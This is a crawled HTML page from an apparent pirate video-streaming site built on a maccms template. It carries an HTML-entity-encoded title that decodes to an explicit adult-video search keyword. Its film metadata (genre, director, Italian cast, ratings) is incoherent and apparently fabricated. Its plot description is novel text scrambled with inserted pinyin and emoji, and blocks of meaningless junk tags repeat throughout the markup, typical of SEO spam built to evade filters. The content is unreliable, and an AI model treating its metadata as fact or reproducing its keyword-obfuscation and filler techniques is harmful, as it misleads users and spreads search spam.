

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.sdjiaxinjx.com/news/show-938.html
body_size: 17843
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>《&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;》高清正片在线观看-全集综艺-悟空影视</title>
    <meta name="keywords" content="&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;,&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;高清全集免费在线观看" />
    <meta name="description" content="&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;是由陈珏导演的综艺，发行于2025年，由葛丽泰·祖切里·蒙塔纳里,克劳迪奥·卡萨迪奥,阿尔芭·罗尔瓦赫尔,玛雅·珊萨,Vito等主演:&#19968;&#30636;&#38388;&#65292;&#21494;&#24796;&#38497;&#28982;&#28165;&#37266;&#65292;&#21407;&#26412;&#35201;&#35828;&#30340;&#40;&#100;&#101;&#32;&#41;&#35805;&#21364;&#40;&#9918;&#41;&#27809;&#40;&#127844;&#41;&#33021;&#21049;&#20303;&#36710;&#6..." /> 
	<meta property="og:title" content="&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475; 高清在线观看" />
<meta property="og:type" content="video.movie" />
<meta property="og:url" content="http://www.sdjiaxinjx.com/news/show-938.html" />
<meta property="og:image" content="http://www.sdjiaxinjx.com//data/img/2b8c60ea5c63d7a3b2df8577e59a530a_low.webp" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="悟空影视-2025最新热播电影电视剧-好看的剧免费在线观看" />
<meta property="og:video:url" content="http://www.sdjiaxinjx.com/play/show-938-1-1.html" />
<meta property="og:video:type" content="text/html" />
<meta property="og:locale" content="zh_CN" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  // 核心：声明使用Schema.org标准词汇表
  
  "@type": "Movie", 
  // 核心类型：告诉搜索引擎，这个页面描述的是一部电影
  
  "name": "&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475; 高清在线观看", 
  // 电影名称，必须与页面H1标题一致或相近
  
  "url": "http://www.sdjiaxinjx.com/news/show-938.html", 
  // 页面的规范URL，与og:url作用类似
  
  "image": "http://www.sdjiaxinjx.com//data/img/2b8c60ea5c63d7a3b2df8577e59a530a_low.webp", 
  // 电影海报URL (高分辨率)，用于搜索结果展示
  
  "description": "<p>&#19968;&#30636;&#38388;&#65292;&#21494;&#24796;&#38497;&#28982;&#28165;&#37266;&#65292;&#21407;&#26412;&#35201;&#35828;&#30340;&#40;&#100;&#101;&#32;&#41;&#35805;&#21364;&#40;&#9918;&#41;&#27809;&#40;&#127844;&#41;&#33021;&#21049;&#20303;&#36710;&#65292;&#33073;&#21475;&#40;&#107;&#466;&#117;&#32;&#41;&#32780;&#20986;&#65306;&#23545;&#19981;&#36215;&#65292;&#25105;&#19981;&#26159;&#40;&#115;&#104;&#236;&#32;&#41;&#25925;&#40;&#129360;&#41;&#24847;&#40;&#128116;&#41;&#30340;</p>&#10;<p>&#38889;&#27874;&#12290;&#24917;&#27973;&#22238;&#31572;&#40;&#100;&#225;&#32;&#41;&#36947;&#40;&#100;&#224;&#111;&#32;&#41;&#65292;&#28142;&#24066;&#30340;&#22823;&#20225;&#19994;&#23478;&#65292;&#23478;&#40;&#106;&#105;&#257;&#40;&#128067;&#41;&#32;&#41;&#26063;&#21382;&#20195;&#20174;&#25919;&#65292;&#26174;&#36203;&#19990;&#40;&#115;&#104;&#236;&#32;&#41;&#23478;&#40;&#106;&#105;&#257;&#32;&#41;&#65292;&#26469;&#22836;&#19981;&#23567;&#12290;</p>&#10;<p>&#19968;&#34892;&#20154;&#40;&#114;&#233;&#40;&#129370;&#41;&#110;&#32;&#41;&#39039;&#40;&#100;&#249;&#110;&#32;&#41;&#26102;&#37117;&#36319;&#38543;&#30528;&#21494;&#29822;&#24070;&#21644;&#40;&#104;&#233;&#32;&#41;&#38889;&#27874;&#30340;&#33050;&#27493;&#65292;&#24448;&#38376;&#40;&#128588;&#41;&#21475;&#30340;&#26041;&#21521;&#36208;&#21435;&#12290;</p>&#10;<p>&#22312;&#27492;&#65292;&#26377;&#20960;&#20301;&#37325;&#35201;&#20154;&#22763;&#65292;&#25105;&#35201;&#30528;&#37325;&#24863;&#35874;&#12290;&#21494;&#29822;&#24070;&#35828;&#65292;&#39318;&#20808;&#65292;&#25105;&#35201;&#24863;&#35874;&#30340;&#26159;&#25105;&#20204;&#38470;&#27663;&#38598;&#22242;&#40;&#116;&#117;&#225;&#110;&#32;&#41;&#26368;&#37325;&#35201;&#30340;&#21512;&#20316;&#40;&#128110;&#41;&#20249;&#40;&#127834;&#41;&#20276;&#65292;&#38669;&#40;&#104;&#117;&#242;&#32;&#41;&#27663;&#38598;&#22242;&#30340;&#38669;&#38771;&#35199;&#20808;&#29983;&#65292;&#20197;&#40;&#121;&#464;&#32;&#41;&#21450;&#38669;&#22826;&#22826;&#40;&#128338;&#41;&#8212;&#40;&#129414;&#41;&#8212;</p>&#10;<p>&#24917;&#27973;&#21448;&#40;&#121;&#242;&#117;&#32;&#41;&#30475;&#40;&#107;&#224;&#110;&#32;&#41;&#20102;&#22905;&#19968;&#30524;&#65292;&#27809;&#26377;&#20877;&#20572;&#40;&#116;&#237;&#110;&#103;&#32;&#41;&#30041;&#40;&#108;&#105;&#250;&#32;&#41;&#65292;&#36716;&#40;&#128585;&#41;&#36523;&#36208;&#21521;&#38669;&#38771;&#35199;&#65292;&#25405;&#40;&#119;&#462;&#110;&#32;&#41;&#20102;&#20182;&#30340;&#25163;&#65292;&#19968;&#36215;&#32531;&#27493;&#40;&#98;&#249;&#32;&#41;&#26397;&#40;&#99;&#104;&#225;&#40;&#127902;&#41;&#111;&#32;&#41;&#38376;&#22806;&#36208;&#21435;&#12290;</p>&#10;<p>&#19968;&#30636;&#38388;&#65292;&#21494;&#24796;&#38497;&#28982;&#28165;&#37266;&#65292;&#21407;&#26412;&#35201;&#35828;&#30340;&#35805;&#21364;&#27809;&#33021;&#21049;&#20303;&#36710;&#65292;&#33073;&#21475;&#32780;&#20986;&#65306;&#23545;&#19981;&#36215;&#65292;&#25105;&#19981;&#26159;&#25925;&#24847;&#30340;</p>&#10;<p>&#21494;&#24796;&#22238;&#36807;&#31070;&#26469;&#65292;&#36830;&#24537;&#36947;&#65306;&#26159;&#65292;&#27973;&#27973;&#65292;&#25105;&#24819;&#40;&#120;&#105;&#462;&#110;&#103;&#32;&#41;&#35753;&#20320;&#30693;&#36947;&#65292;&#25105;&#20170;&#22825;&#20043;&#25152;&#40;&#115;&#117;&#466;&#40;&#128756;&#41;&#32;&#41;&#20197;&#40;&#128110;&#41;&#20986;&#29616;&#22312;&#36825;&#37324;&#65292;&#19981;&#20195;&#34920;&#40;&#98;&#105;&#462;&#111;&#32;&#41;&#25105;&#40;&#119;&#466;&#32;&#41;&#26159;&#35201;&#36319;&#20182;&#31449;&#22312;&#19968;&#36215;&#40;&#9748;&#41;&#65292;&#19981;&#40;&#98;&#250;&#32;&#41;&#26159;&#35201;&#21521;&#20320;&#20204;&#31034;&#23041;&#25110;&#32773;&#40;&#122;&#104;&#283;&#32;&#41;&#26159;&#40;&#115;&#104;&#236;&#32;&#41;&#23459;&#25112;&#27973;&#27973;&#65292;&#20320;&#40;&#128134;&#41;&#35828;&#30340;&#35805;&#40;&#104;&#117;&#224;&#32;&#41;&#25105;&#40;&#119;&#466;&#32;&#41;&#21548;&#36827;&#21435;&#20102;&#65292;&#25105;&#19968;&#30452;&#37117;&#40;&#100;&#333;&#117;&#32;&#41;&#35760;&#30528;&#65292;&#25105;&#24456;&#40;&#127866;&#41;&#24819;&#35753;&#20182;&#22238;&#22836;&#65292;&#25105;&#24456;&#24819;&#35753;&#20182;&#19981;&#35201;&#20877;&#32487;&#32493;&#36825;&#20040;&#38169;&#19979;&#21435;&#25105;&#21162;&#21147;&#20102;&#65292;&#25105;&#19968;&#30452;&#22312;&#21162;&#21147;</p>", 
  // 电影的剧情简介/摘要
  
  "genre": "综艺", 
  // 电影类型，如: "科幻", "喜剧"，有助于分类索引
  
  "dateCreated": "2025", 
  // 电影的原始上映日期 (格式: YYYY-MM-DD)，增强时效性
  
  "director": {
    "@type": "Person",
    "name": "陈珏" 
    // 导演名称，用于知识图谱和富媒体结果
  },
  
  "actor": [
    { "@type": "Person", "name": "葛丽泰·祖切里·蒙塔纳里,克劳迪奥·卡萨迪奥,阿尔芭·罗尔瓦赫尔,玛雅·珊萨,Vito" },
    // 演员列表，至少提供一个主要演员信息
  ],
  
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "7", 
    // 平均评分值 (如 8.5)，这是获得星级富媒体的关键字段
    
    "bestRating": "10", 
    // 评分的最高值（如果您的系统最高是5分，这里就写"5"）
    
    "worstRating": "1", 
    // 评分的最低值
    
    "ratingCount": "4669" 
    // 总计评分人数，必须是大于等于1的整数
  },
  
  "potentialAction": {
    "@type": "WatchAction",
    "target": "http://www.sdjiaxinjx.com/play/show-938-1-1.html"
    // (可选) 声明用户可以在此页面进行“观看”操作
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  
  "@type": "BreadcrumbList", 
  // 核心类型：声明页面使用了面包屑导航
  
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1, // 导航的第一项
      "name": "首页",
      "item": "www.sdjiaxinjx.com"
    },
    {
      "@type": "ListItem",
      "position": 2, // 导航的第二项
      "name": "综艺", 
      "item": "http://www.sdjiaxinjx.com/vodtype/3.html"
    },
    {
      "@type": "ListItem",
      "position": 3, // 导航的第三项（当前页面）
      "name": "&#22269;&#20135;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;"
      // 最后一项通常不包含 "item" URL，但也可以包含当前页面的规范URL
    }
    // itemListElement数组中的项目顺序和position必须和页面上的面包屑路径一致
  ]
}
</script>

<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="referrer" content="no-referrer-when-downgrade">
<link rel="shortcut icon" href="/template/tv22/statics/img/favicon.ico" type="image/x-icon" />						
<link rel="stylesheet" href="/template/tv22/statics/css/mytheme-font.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22/statics/css/mytheme-ui.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22/statics/css/mytheme-site.css" type="text/css" />
<link rel="stylesheet" href="/template/tv22/statics/css/mytheme-color.css" type="text/css" name="default" />
<script type="text/javascript" src="/template/tv22/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/tv22/statics/js/layer/layer.js"></script>
<script type="text/javascript" src="/template/tv22/statics/js/mytheme-site.js"></script>
<script type="text/javascript" src="/template/tv22/statics/js/mytheme-ui.js"></script>
<script type="text/javascript" src="/template/tv22/statics/js/mytheme-cms.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<script> 
	var maccms={"path":"","mid":"","url":"www.sdjiaxinjx.com","wapurl":"www.sdjiaxinjx.com.","mob_status":"0"};
	var myui={"tpl":"/template/tv22//","short":"","shortapi":""};
</script>
<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%;}.myui-vodlist__thumb.square{ padding-top: 100%;}.myui-vodlist__thumb.wide{ padding-top: 60%;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}
}
</style>
</head>

<body>
	<div class="f246899a myui-topbg clearfix"></div><sdu date-time="n301a7"></sdu><tcenter draggable="klu"></tcenter><noscripta draggable="MhnO7"></noscripta><ecode date-time="UwqgwdsW"></ecode><fss dropzone="nQrtVl"></fss><is dropzone="asEYDYATtL"></is><areass date-time="iMwyQVj"></areass><time dir="3RCKys0"></time><fss dropzone="Fad"></fss><fss dropzone="wsb"></fss><fss dropzone="WzH"></fss><fss dropzone="zfX"></fss><fss dropzone="jAb"></fss><fss dropzone="ZD0"></fss><fss dropzone="feN"></fss><fss dropzone="lsJ"></fss><fss dropzone="LNY"></fss><fss dropzone="4LV"></fss><fss dropzone="vII"></fss><fss dropzone="rtw"></fss><fss dropzone="NKY"></fss><fss dropzone="fQw"></fss><fss dropzone="n2M"></fss><fss dropzone="HRi"></fss><fss dropzone="lEh"></fss><fss dropzone="WY4"></fss><fss dropzone="c5F"></fss><fss dropzone="KyF"></fss><fss dropzone="UBF"></fss><fss dropzone="B3P"></fss><fss dropzone="bhn"></fss><fss dropzone="B70"></fss><fss dropzone="lX7"></fss><fss dropzone="do0"></fss><fss dropzone="Bfq"></fss><fss dropzone="aL9"></fss><fss dropzone="Xr3"></fss><fss dropzone="Ynu"></fss><fss dropzone="IO6"></fss><fss dropzone="m4M"></fss><fss dropzone="gzU"></fss><fss dropzone="z42"></fss><fss dropzone="kIv"></fss><fss dropzone="8FJ"></fss><fss dropzone="JyQ"></fss><fss dropzone="DYQ"></fss>
	<header class="myui-header__top clearfix" id="header-top">
	<div class="f246899a container">	
		<div class="f246899a row">				
			<div class="f246899a myui-header__logo">			    	
				<a class="logo" href="/">
		<img class="img-responsive hidden-xs" src="/template/tv22/statics/img/kankan.png" style="width:162px;height:58px"/>
				<img class="img-responsive visible-xs" src="/template/tv22/statics/img/kankan.png" style="width:162px;height:60px"/>
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu">
			<li class=" hidden-sm hidden-xs"><a href="/">首页</a></li>
				 		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/1.html">电影</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/2.html">电视剧</a></li>
		        		      <li class="active hidden-sm hidden-xs"><a href="/vodtype/3.html">综艺</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/4.html">动漫</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/28.html">短剧</a></li>
		        				<li class="hidden-sm hidden-xs"><a href="/sitemap.xml" target="_blank">泛页地图</a></li>
		
		</ul>
			<ul class="myui-header__user">	
					<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="f246899a dropdown-box fadeInDown">
						<div class="f246899a item clearfix">					
							<p class="text-muted">
							<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
							播放记录 
							</p>
							<div class="f246899a history-list clearfix">
								<script type="text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if(history_get){
										var json=eval("("+history_get+")");
										for(i=0;i<json.length;i++){
											document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
						</div>
					</div>	
				</li>
			<li><a href="/label/hot.html" title="热播榜单"><i class="fa fa-feed"></i></a></li>	
             
			</ul>
		</div>
	</div>
	<script type="text/javascript" src="/template/tv22/statics/js/jquery.autocomplete.js"></script>	
	<div class="f246899a myui-header__search">				
		<div class="f246899a container">
			<div class="f246899a row">
				<div class="f246899a search-hot hidden-xs pull-right" style="line-height: 48px;">
				<span><i class="fa fa-send"></i></span>
								<a href="/vodtype/6.html">动作片</a>
								<a href="/vodtype/7.html">喜剧片</a>
								<a href="/vodtype/8.html">爱情片</a>
								<a href="/vodtype/9.html">科幻片</a>
								<a href="/vodtype/10.html">恐怖片</a>
								<a href="/vodtype/11.html">剧情片</a>
				 
				</div>
						<ul class="">
						<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="f246899a dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>
									                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/28.html">短剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/1.html">电影</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/2.html">电视剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-warm" href="/vodtype/3.html">综艺</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/4.html">动漫</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/24.html">预告片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/23.html">悬疑片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/22.html">奇幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/21.html">纪录片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/20.html">犯罪片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/6.html">动作片</a></li><sdu date-time="n301a7"></sdu><tcenter draggable="klu"></tcenter><noscripta draggable="MhnO7"></noscripta><ecode date-time="UwqgwdsW"></ecode><fss dropzone="nQrtVl"></fss><is dropzone="asEYDYATtL"></is><areass date-time="iMwyQVj"></areass><time dir="3RCKys0"></time><fss dropzone="Fad"></fss><fss dropzone="wsb"></fss><fss dropzone="WzH"></fss><fss dropzone="zfX"></fss><fss dropzone="jAb"></fss><fss dropzone="ZD0"></fss><fss dropzone="feN"></fss><fss dropzone="lsJ"></fss><fss dropzone="LNY"></fss><fss dropzone="4LV"></fss><fss dropzone="vII"></fss><fss dropzone="rtw"></fss><fss dropzone="NKY"></fss><fss dropzone="fQw"></fss><fss dropzone="n2M"></fss><fss dropzone="HRi"></fss><fss dropzone="lEh"></fss><fss dropzone="WY4"></fss><fss dropzone="c5F"></fss><fss dropzone="KyF"></fss><fss dropzone="UBF"></fss><fss dropzone="B3P"></fss><fss dropzone="bhn"></fss><fss dropzone="B70"></fss><fss dropzone="lX7"></fss><fss dropzone="do0"></fss><fss dropzone="Bfq"></fss><fss dropzone="aL9"></fss><fss dropzone="Xr3"></fss><fss dropzone="Ynu"></fss><fss dropzone="IO6"></fss><fss dropzone="m4M"></fss><fss dropzone="gzU"></fss><fss dropzone="z42"></fss><fss dropzone="kIv"></fss><fss dropzone="8FJ"></fss><fss dropzone="JyQ"></fss><fss dropzone="DYQ"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/7.html">喜剧片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/8.html">爱情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/9.html">科幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/10.html">恐怖片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/11.html">剧情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/12.html">战争片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/27.html">海外剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/26.html">泰剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/25.html">台剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/13.html">大陆剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/14.html">港剧</a></li><sdu date-time="n301a7"></sdu><tcenter draggable="klu"></tcenter><noscripta draggable="MhnO7"></noscripta><ecode date-time="UwqgwdsW"></ecode><fss dropzone="nQrtVl"></fss><is dropzone="asEYDYATtL"></is><areass date-time="iMwyQVj"></areass><time dir="3RCKys0"></time><fss dropzone="Fad"></fss><fss dropzone="wsb"></fss><fss dropzone="WzH"></fss><fss dropzone="zfX"></fss><fss dropzone="jAb"></fss><fss dropzone="ZD0"></fss><fss dropzone="feN"></fss><fss dropzone="lsJ"></fss><fss dropzone="LNY"></fss><fss dropzone="4LV"></fss><fss dropzone="vII"></fss><fss dropzone="rtw"></fss><fss dropzone="NKY"></fss><fss dropzone="fQw"></fss><fss dropzone="n2M"></fss><fss dropzone="HRi"></fss><fss dropzone="lEh"></fss><fss dropzone="WY4"></fss><fss dropzone="c5F"></fss><fss dropzone="KyF"></fss><fss dropzone="UBF"></fss><fss dropzone="B3P"></fss><fss dropzone="bhn"></fss><fss dropzone="B70"></fss><fss dropzone="lX7"></fss><fss dropzone="do0"></fss><fss dropzone="Bfq"></fss><fss dropzone="aL9"></fss><fss dropzone="Xr3"></fss><fss dropzone="Ynu"></fss><fss dropzone="IO6"></fss><fss dropzone="m4M"></fss><fss dropzone="gzU"></fss><fss dropzone="z42"></fss><fss dropzone="kIv"></fss><fss dropzone="8FJ"></fss><fss dropzone="JyQ"></fss><fss dropzone="DYQ"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/15.html">美剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/16.html">日剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/28.html">短剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/1.html">电影</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/2.html">电视剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-warm" href="/vodtype/3.html">综艺</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/4.html">动漫</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/24.html">预告片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/23.html">悬疑片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/22.html">奇幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/21.html">纪录片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/20.html">犯罪片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/6.html">动作片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/7.html">喜剧片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/8.html">爱情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/9.html">科幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/10.html">恐怖片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/11.html">剧情片</a></li>
